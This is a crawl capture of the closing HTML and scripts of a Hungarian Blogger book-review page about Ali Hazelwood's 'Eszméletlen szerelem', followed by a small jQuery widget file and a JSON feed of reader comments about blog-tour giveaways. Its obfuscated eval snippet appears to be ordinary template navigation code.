65\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x65\x7c\x75\x72\x6c\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x39\x7c\x78\x33\x35\x7c\x78\x32\x43\x7c\x74\x79\x70\x65\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x63\x7c\x31\x30\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x66\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x34\x7c\x31\x35\x33\x7c\x31\x34\x36\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x32\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x30\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x37\x7c\x31\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x65\x7c\x78\x32\x36\x7c\x78\x33\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x35\x7c\x31\x35\x35\x7c\x78\x34\x45\x7c\x31\x33\x30\x7c\x78\x33\x46\x7c\x31\x35\x31\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x62\x7c\x78\x37\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x39\x7c\x31\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x35\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x63\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x31\x34\x7c\x78\x36\x46\x7c\x33\x36\x39\x7c\x5f\x30\x78\x63\x33\x38\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x31\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x64\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x34\x7c\x78\x34\x31\x7c\x78\x37\x44\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x37\x7c\x78\x36\x32\x7c\x78\x35\x46\x7c\x78\x32\x37\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x38\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x30\x7c\x31\x36\x34\x7c\x31\x39\x31\x7c\x31\x33\x37\x7c\x31\x37\x32\x7c\x31\x36\x38\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x39\x32\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x38\x35\x7c\x31\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x31\x37\x33\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x31\x7c\x31\x32\x34\x7c\x69\x6e\x7c\x31\x34\x31\x7c\x62\x5f\x72\x63\x7c\x31\x32\x33\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x30\x7c\x32\x35\x30\x7c\x78\x34\x30\x7c\x31\x38\x37\x7c\x78\x35\x31\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x37\x34\x7c\x31\x37\x30\x7c\x31\x38\x34\x7c\x32\x30\x32\x7c\x32\x30\x30\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x39\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x31\x39\x35\x7c\x31\x37\x37\x7c\x31\x32\x32\x7c\x31\x37\x38\x7c\x32\x31\x30\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x31\x31\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x36\x30\x7c\x31\x36\x33\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x34\x34\x7c\x31\x33\x32\x7c\x31\x32\x36\x7c\x31\x38\x31\x7c\x31\x38\x32\x7c\x31\x31\x30\x7c\x31\x31\x39\x7c\x31\x39\x36\x7c\x31\x30\x34\x7c\x31\x32\x31\x7c\x31\x32\x38\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x39\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x33\x31\x7c\x31\x30\x38\x7c\x31\x31\x35\x7c\x78\x35\x35\x7c\x31\x39\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x65\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x61\x7c\x78\x35\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x30\x7c\x31\x33\x34\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x31\x30\x37\x7c\x31\x35\x38\x7c\x78\x34\x34\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x31\x39\x34\x7c\x31\x31\x33\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x33\x39\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x34\x35\x7c\x31\x35\x30\x7c\x31\x32\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x63\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x31\x32\x37\x7c\x31\x31\x37\x7c\x32\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_b74vix);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--SOCIAL CARDS -->
<script src='https://cdn.rawgit.com/Bloggeritunes/JS/master/pkart.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6-3SO5HWSkkgHZw4qAjQUASMio5w:1768073842830';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4796051188016276','//www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html','4796051188016276');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4796051188016276', 'title': 'Blogturn\xe9 Klub', 'url': 'http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html', 'canonicalUrl': 'http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html', 'homepageUrl': 'http://www.blogturneklub.com/', 'searchUrl': 'http://www.blogturneklub.com/search', 'canonicalHomepageUrl': 'http://www.blogturneklub.com/', 'blogspotFaviconUrl': 'http://www.blogturneklub.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogturn\xe9 Klub - RSS\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4796051188016276/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/2424513145032746519/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'A teljes bejegyz\xe9shez kattints ide', 'pageType': 'item', 'postId': '2424513145032746519', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s320/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg', 'pageName': 'Ali Hazelwood: Eszm\xe9letlen szerelem', 'pageTitle': 'Blogturn\xe9 Klub: Ali Hazelwood: Eszm\xe9letlen szerelem', 'metaDescription': 'A szerelem k\xe9plete nemcsak k\xfclf\xf6ld\xf6n, de haz\xe1nkban is nagy sikert aratott, ez\xe9rt m\xe1r mi is nagyon v\xe1rtuk az Eszm\xe9letlen szerelem megjelen\xe9s\xe9t. Tartsat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ali Hazelwood: Eszm\xe9letlen szerelem', 'description': 'A szerelem k\xe9plete nemcsak k\xfclf\xf6ld\xf6n, de haz\xe1nkban is nagy sikert aratott, ez\xe9rt m\xe1r mi is nagyon v\xe1rtuk az Eszm\xe9letlen szerelem megjelen\xe9s\xe9t. Tartsat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s320/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg', 'url': 'http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2424513145032746519}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList960', 'slide-menu', document.getElementById('LinkList960'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1898459633-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'K\xfcld\xe9s...', 'contactFormMessageSentMsg': 'Az \xfczenetet elk\xfcldt\xfck.', 'contactFormMessageNotSentMsg': 'Az \xfczenet elk\xfcld\xe9se nem siker\xfclt. K\xe9s\u0151bb pr\xf3b\xe1lkozz \xfajra.', 'contactFormInvalidEmailMsg': '\xc9rv\xe9nyes e-mail-c\xedmre van sz\xfcks\xe9g.', 'contactFormEmptyMessageMsg': 'Az \xfczenet mez\u0151je nem lehet \xfcres.', 'title': 'Kapcsolatfelv\xe9teli \u0171rlap', 'blogId': '4796051188016276', 'contactFormNameMsg': 'N\xe9v', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': '\xdczenet', 'contactFormSendMsg': 'K\xfcld\xe9s', 'contactFormToken': 'AOuZoY50Nc87Cn0Va7hBh_oRF0Nxh68ehg:1768073842830', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.rawgit.com/Bloggeritunes/JS/master/pkart.js
body_size: -178
content:
/*global $, console*/

$(function () {
   
    'use strict';
    
    $('.pKart_add').click(function () {
        $('.pKart_kart').toggleClass('pKart_on');
        $('.pKart_add i').toggleClass('fa-minus');
    });

});
/* Blogger Eklentileri | http://bloggereklentileri.blogspot.com.tr/ */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.blogturneklub.com/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery111008696640352366827_1768088351268&_=1768088351269
body_size: 2106
content:
// API callback
jQuery111008696640352366827_1768088351268({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.comments"},"updated":{"$t":"2025-09-09T15:42:08.500+02:00"},"title":{"type":"text","$t":"Blogturné Klub"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/comments\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Deszy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07244726179897168568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbs8H_z_TDkFIV4MyZga4X3VNp8kIv1Uu94a9OLjqth8H_iN-mHbd5XJUN66AX6VXZ8SjdyZbT2zwYMxY6nSIVLS2pKvCqu4CY_MTTtuvA40KCadEZWko9p2nP2c4kg\/s220\/62004343_2675677065794655_5610222355189071872_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-1575161867379861013"},"published":{"$t":"2025-09-09T15:42:08.500+02:00"},"updated":{"$t":"2025-09-09T15:42:08.500+02:00"},"title":{"type":"text","$t":"Sziasztok! Ennek a blogturné nyereményjátéknak mik..."},"content":{"type":"html","$t":"Sziasztok! Ennek a blogturné nyereményjátéknak mikor lesz eredménye? :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/4268346432679527971\/comments\/default\/1575161867379861013"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/4268346432679527971\/comments\/default\/1575161867379861013"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/07\/meszoly-agnes-minna-es-roka-vizes-mesek.html?showComment=1757425328500#c1575161867379861013","title":""}],"author":[{"name":{"$t":"Gyimesi Berni"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09342092621884140579"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"26","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPqCGEEvIsiO8vewcLY-hNb1bnJe9p5e1A_Azfc8cKZdHk2F375WnJ-6nKBw3lMee20JJrnk38gVKEr6aT5LusX1lRnI8Ozoq4ou43g9vbHQsQjNHNLNBPwtnzpzALw\/s220\/berni_portre.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2025\/07\/meszoly-agnes-minna-es-roka-vizes-mesek.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-4268346432679527971","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/4268346432679527971","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-435997318"},{"name":"blogger.displayTime","value":"2025. szept. 9. 15:42:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-1429608915347372773"},"published":{"$t":"2024-02-24T14:45:05.527+01:00"},"updated":{"$t":"2024-02-24T14:45:05.527+01:00"},"title":{"type":"text","$t":"Én is így... "},"content":{"type":"html","$t":"Én is így... "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/1429608915347372773"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/1429608915347372773"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/helena-kraljic-telihold-titka.html?showComment=1708782305527#c1429608915347372773","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/8923065532475744758\/comments\/default\/7761170878687185278"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/helena-kraljic-telihold-titka.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-8923065532475744758","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/8923065532475744758","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1141218209"},{"name":"blogger.displayTime","value":"2024. febr. 24. 14:45:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-9067552264832416007"},"published":{"$t":"2024-02-21T08:32:57.396+01:00"},"updated":{"$t":"2024-02-21T08:32:57.396+01:00"},"title":{"type":"text","$t":"Könyvparfé oldalán nem találtam a játékot, csak én..."},"content":{"type":"html","$t":"Könyvparfé oldalán nem találtam a játékot, csak én nem találtam? Ilyenkor a könyvért való játékot is elvesztettük, hisz az 3-ból csak 2-őt sikerült teljesíteni."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/6324981677437786186\/comments\/default\/9067552264832416007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/6324981677437786186\/comments\/default\/9067552264832416007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/martin-handford-hova-tunt-vili.html?showComment=1708500777396#c9067552264832416007","title":""}],"author":[{"name":{"$t":"vesztian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00256924927074934882"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/martin-handford-hova-tunt-vili.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-6324981677437786186","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/6324981677437786186","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-716840320"},{"name":"blogger.displayTime","value":"2024. febr. 21. 